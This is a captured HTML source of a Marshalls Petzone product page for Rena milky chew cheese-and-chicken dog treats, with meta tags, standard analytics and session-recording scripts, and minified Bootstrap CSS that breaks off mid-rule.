

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html
body_size: 77809
content:
<!doctype html>
<html lang="en">

<head>

    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="canonical" href="https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html">

  <title>Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces Pack 2</title>

  <meta name="facebook-domain-verification" content="95gbd03wg4jmtymtvhsw2z8hv2n1cp" />
  <meta name="description" content="Rena&#039;s milky chew treats are made with the finest ingredients for best taste and quality. Shop from Marshalls pet zone to avail discounts and coupons. Hurry up">
  <meta name="keywords" content="">
    
    

   




    
<!--    <meta property="og:type" content="product">
    <meta itemprop="id" content="1199">
    <meta property="og:ID" content="1199"/>
    <!--<meta property="og:url" content="https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html">
    <meta property="og:title" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces Pack 2">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Rena&#039;s milky chew treats are made with the finest ingredients for best taste and quality. Shop from Marshalls pet zone to avail discounts and coupons. Hurry up">
    <meta property="og:image" content="https://www.marshallspetzone.com/35430-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg">-->

     <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.marshallspetzone.com/Dog/1199-rena-milky-chew-cheese-chicken-sticks-style-10-pieces.html">
    <meta property="og:title" content="Rena Milky Chew Cheese &amp; Chicken Sticks Style 10 Pieces Pack 2">
    <meta property="og:site_name" content="Marshalls Petzone">
    <meta property="og:description" content="Rena&#039;s milky chew treats are made with the finest ingredients for best taste and quality. Shop from Marshalls pet zone to avail discounts and coupons. Hurry up">
    <meta property="og:image" content="https://www.marshallspetzone.com/35430-thickbox_default/rena-milky-chew-cheese-chicken-sticks-style-10-pieces.jpg">
    <meta property="product:pretax_price:amount" content="260.59322">
    <meta property="product:pretax_price:currency" content="INR">
    <meta property="product:price:amount" content="307.5">
    <meta property="product:price:currency" content="INR">
    
<meta name="google-site-verification" content="DKX3WgOVgWRLGvVVxR6l3PkVtYBp9iYGQqdmI-zOui4" />

<link lazyload href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
<link lazyload href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
<!-- Begin Inspectlet Asynchronous Code -->
<!-- Begin Inspectlet Asynchronous Code -->
<script type="3731ffc3bffebd7123b3dca7-text/javascript">
(function() {
window.__insp = window.__insp || [];
__insp.push(['wid', 1038424062]);
var ldinsp = function(){
if(typeof window.__inspld != "undefined") return; window.__inspld = 1; var insp = document.createElement('script'); insp.type = 'text/javascript'; insp.async = true; insp.id = "inspsync"; insp.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cdn.inspectlet.com/inspectlet.js?wid=930376848&r=' + Math.floor(new Date().getTime()/3600000); var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(insp, x); };
setTimeout(ldinsp, 0);
})();
</script>
<!-- End Inspectlet Asynchronous Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-57121155-1" type="3731ffc3bffebd7123b3dca7-text/javascript"></script>
<script type="3731ffc3bffebd7123b3dca7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-57121155-1');

   
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-988615532" type="3731ffc3bffebd7123b3dca7-text/javascript"></script>
<script type="3731ffc3bffebd7123b3dca7-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-988615532');
</script>
<script type="3731ffc3bffebd7123b3dca7-text/javascript">
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-988615532/fFxRCM_LockBEOymtNcD',
      'transaction_id': '',
      //'event_callback': callback
  });
  return false;
}
</script>
<style>
.bootstrap-touchspin .input-group-btn-vertical{position:relative;white-space:nowrap;width:1%;vertical-align:middle;display:table-cell}.bootstrap-touchspin .input-group-btn-vertical>.btn{display:block;float:none;width:100%;max-width:100%;padding:8px 10px;margin-left:-1px;position:relative}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up{border-radius:0;border-top-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down{margin-top:-2px;border-radius:0;border-bottom-right-radius:4px}.bootstrap-touchspin .input-group-btn-vertical i{position:absolute;top:3px;left:5px;font-size:9px;font-weight:400}/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 *//*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit;font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}[hidden],template{display:none}@media print{*,:after,:before,blockquote:first-letter,blockquote:first-line,div:first-letter,div:first-line,li:first-letter,li:first-line,p:first-letter,p:first-line{text-shadow:none!important;box-shadow:none!important}a,a:visited{text-decoration:underline}abbr[title]:after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}@-ms-viewport{width:device-width}html{-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,system-ui,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,sans-serif;font-weight:400;line-height:1.5;color:#878787;background-color:#fff}[tabindex="-1"]:focus{outline:none!important}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{cursor:help}address{font-style:normal;line-height:inherit}address,dl,ol,ul{margin-bottom:1rem}dl,ol,ul{margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}a{color:#2fb5d2;text-decoration:none}a:focus,a:hover{color:#208094;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre{overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle}[role=button]{cursor:pointer}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}table{border-collapse:collapse;background-color:transparent}caption{padding-top:.75rem;padding-bottom:.75rem;color:#acaaa6;caption-side:bottom}caption,th{text-align:left}label{display:inline-block;margin-bottom:.5rem}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,select,textarea{line-height:inherit}input[type=checkbox]:disabled,input[type=radio]:disabled{cursor:not-allowed}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit}input[type=search]{-webkit-appearance:none}output{display:inline-block}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:700;line-height:1.1;color:inherit}.h1,h1{font-size:1.375rem}.h2,h2{font-size:1.25rem}.h3,.h4,h3,h4{font-size:1.125rem}.h5,h5{font-size:1rem}.h6,h6{font-size:.9375rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:3.125rem;font-weight:600;line-height:1.1}.display-2{font-size:2.1875rem}.display-2,.display-3{font-weight:400;line-height:1.1}.display-3{font-size:1.5625rem}.display-4{font-size:1.25rem;font-weight:400;line-height:1.1}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:5px}.initialism{font-size:90%;text-transform:uppercase}.blockquote{padding:.5rem 1rem;margin-bottom:1rem;font-size:1.25rem;border-left:.25rem solid hsla(0,0%,63%,.25)}.blockquote-footer{display:block;font-size:80%;color:hsla(0,0%,63%,.25)}.blockquote-footer:before{content:"\2014   \A0"}.blockquote-reverse{padding-right:1rem;padding-left:0;text-align:right;border-right:.25rem solid hsla(0,0%,63%,.25);border-left:0}.blockquote-reverse .blockquote-footer:before{content:""}.blockquote-reverse .blockquote-footer:after{content:"\A0   \2014"}.img-fluid,.img-thumbnail{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #ddd;border-radius:0;transition:all .2s ease-in-out}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:hsla(0,0%,63%,.25)}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace}code{padding:.2rem .4rem;font-size:90%;color:#bd4147;background-color:#f7f7f9;border-radius:0}a>code{padding:0;color:inherit;background-color:inherit}kbd{padding:.2rem .4rem;font-size:90%;color:#fff;background-color:#878787;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;margin-top:0;margin-bottom:1rem;font-size:90%;color:#878787}pre code{padding:0;font-size:inherit;color:inherit;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container-fluid{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container-fluid{padding-right:15px;padding-left:15px}}.row{-js-display:flex;display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col,.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col-lg,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-md,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-sm,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-xl,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12{padding-right:15px;padding-left:15px}}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.pull-0{right:auto}.pull-1{right:8.33333%}.pull-2{right:16.66667%}.pull-3{right:25%}.pull-4{right:33.33333%}.pull-5{right:41.66667%}.pull-6{right:50%}.pull-7{right:58.33333%}.pull-8{right:66.66667%}.pull-9{right:75%}.pull-10{right:83.33333%}.pull-11{right:91.66667%}.pull-12{right:100%}.push-0{left:auto}.push-1{left:8.33333%}.push-2{left:16.66667%}.push-3{left:25%}.push-4{left:33.33333%}.push-5{left:41.66667%}.push-6{left:50%}.push-7{left:58.33333%}.push-8{left:66.66667%}.push-9{left:75%}.push-10{left:83.33333%}.push-11{left:91.66667%}.push-12{left:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.pull-sm-0{right:auto}.pull-sm-1{right:8.33333%}.pull-sm-2{right:16.66667%}.pull-sm-3{right:25%}.pull-sm-4{right:33.33333%}.pull-sm-5{right:41.66667%}.pull-sm-6{right:50%}.pull-sm-7{right:58.33333%}.pull-sm-8{right:66.66667%}.pull-sm-9{right:75%}.pull-sm-10{right:83.33333%}.pull-sm-11{right:91.66667%}.pull-sm-12{right:100%}.push-sm-0{left:auto}.push-sm-1{left:8.33333%}.push-sm-2{left:16.66667%}.push-sm-3{left:25%}.push-sm-4{left:33.33333%}.push-sm-5{left:41.66667%}.push-sm-6{left:50%}.push-sm-7{left:58.33333%}.push-sm-8{left:66.66667%}.push-sm-9{left:75%}.push-sm-10{left:83.33333%}.push-sm-11{left:91.66667%}.push-sm-12{left:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.pull-md-0{right:auto}.pull-md-1{right:8.33333%}.pull-md-2{right:16.66667%}.pull-md-3{right:25%}.pull-md-4{right:33.33333%}.pull-md-5{right:41.66667%}.pull-md-6{right:50%}.pull-md-7{right:58.33333%}.pull-md-8{right:66.66667%}.pull-md-9{right:75%}.pull-md-10{right:83.33333%}.pull-md-11{right:91.66667%}.pull-md-12{right:100%}.push-md-0{left:auto}.push-md-1{left:8.33333%}.push-md-2{left:16.66667%}.push-md-3{left:25%}.push-md-4{left:33.33333%}.push-md-5{left:41.66667%}.push-md-6{left:50%}.push-md-7{left:58.33333%}.push-md-8{left:66.66667%}.push-md-9{left:75%}.push-md-10{left:83.33333%}.push-md-11{left:91.66667%}.push-md-12{left:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.pull-lg-0{right:auto}.pull-lg-1{right:8.33333%}.pull-lg-2{right:16.66667%}.pull-lg-3{right:25%}.pull-lg-4{right:33.33333%}.pull-lg-5{right:41.66667%}.pull-lg-6{right:50%}.pull-lg-7{right:58.33333%}.pull-lg-8{right:66.66667%}.pull-lg-9{right:75%}.pull-lg-10{right:83.33333%}.pull-lg-11{right:91.66667%}.pull-lg-12{right:100%}.push-lg-0{left:auto}.push-lg-1{left:8.33333%}.push-lg-2{left:16.66667%}.push-lg-3{left:25%}.push-lg-4{left:33.33333%}.push-lg-5{left:41.66667%}.push-lg-6{left:50%}.push-lg-7{left:58.33333%}.push-lg-8{left:66.66667%}.push-lg-9{left:75%}.push-lg-10{left:83.33333%}.push-lg-11{left:91.66667%}.push-lg-12{left:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 